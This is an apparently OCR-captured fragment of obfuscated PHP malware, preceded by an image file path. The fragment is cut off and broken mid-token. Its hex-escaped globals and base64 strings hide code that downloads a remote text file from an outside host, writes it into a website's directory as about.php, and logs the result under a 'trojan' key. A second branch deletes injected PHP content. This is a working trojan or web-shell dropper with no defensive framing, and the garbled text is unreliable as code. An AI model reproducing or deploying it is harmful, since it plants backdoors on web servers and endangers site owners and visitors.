
0O0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f
\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]("PFw/
cGhwLitcKDFcKTtcPz4=");$OO0O0O0___=${"\x47\x
4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x
30\x5f\x4f\x30\x30\x4f"]("/$O_OO_0_0O0/s
i",\'\',$OO0O0O0___);$OO0O0O0___=@${"\x47\x4
c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x30\x4
f\x4f\x4f\x5f\x5f\x5f"]($O0_0OO_O0_,$OO0O0O0
___);if($OO0O0O0___>0){die("delete succes
s");}die("delete failed");}$OO_O__O000=${"\x
47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x
4f\x5f\x5f\x5f\x30\x4f\x30"]("YWJvdXQucGh
w");$O0O_0_O0_O=$O_0_O_OO00["\x70\x61\x74\x6
8"]."/".$OO_O__O000;$OO0O0O0___=@${"\x47\x4c
\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x4f
\x30\x30\x5f\x30\x5f"](${"\x47\x4c\x4f\x42\x
41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x
30\x4f\x30"]("aHR0cDovLzUxbGEuaXp2NC5jb20vYS
50eHQ="));$OO0O0O0___=@${"\x47\x4c\x4f\x42\x
41\x4c\x53"}["\x4f\x30\x30\x30\x4f\x4f\x4f\x
5f\x5f\x5f"]($O0O_0_O0_O,$OO0O0O0___);if($OO
0O0O0___>0){$O_0_O_OO00["\x74\x72\x6f\x6a\x6
1\x6e"]="http://".$O_0_O_OO00["\x64\x6f\x6d
\x61\x69\x6e"]."/".$OO_O__O000;}else{$O_0_O_